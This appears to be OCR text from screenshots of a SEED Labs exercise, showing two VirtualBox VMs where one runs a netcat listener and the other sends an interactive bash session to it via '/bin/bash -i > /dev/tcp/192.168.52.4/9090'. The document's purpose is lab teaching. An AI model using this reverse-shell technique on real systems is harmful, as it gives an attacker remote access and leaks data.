 SEED Ubuntu20.04 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
Activities Terminal Dec 1 01:20
seed@VM: ~/Desktop
RX packets 162 bytes 31838 (31.8 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 82 bytes 9440 (9.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 165 bytes 17419 (17.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 165 bytes 17419 (17.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[12/01/25]seed@VM:~/Desktop$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 192.168.52.3 49785
total 4
-rw-rw-r-- 1 seed seed 12 Nov 30 22:16 information.txt
Hello World
Shift
SEED-Ubuntu 12.04 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
Termin File Edit View Search Terminal Help 10:20 PM Seed
Terminal
[11/30/2025 22:17] seed@ubuntu:~$ cd ~/Desktop/subject/
[11/30/2025 22:17] seed@ubuntu:~/Desktop/subject$ ls
information.txt informatio.txt
[11/30/2025 22:17] seed@ubuntu:~/Desktop/subject$ cat informatio.txt
Hello World
[11/30/2025 22:17] seed@ubuntu:~/Desktop/subject$ rm informatio.txt
[11/30/2025 22:17] seed@ubuntu:~/Desktop/subject$ ls
information.txt
[11/30/2025 22:17] seed@ubuntu:~/Desktop/subject$ /bin/bash -i > /dev/tcp/192.16
8.52.4/9090
[11/30/2025 22:19] seed@ubuntu:~/Desktop/subject$ ls -l
[11/30/2025 22:19] seed@ubuntu:~/Desktop/subject$ cat information.txt
[11/30/2025 22:19] seed@ubuntu:~/Desktop/subject$
Wireshark
Shift + Ctrl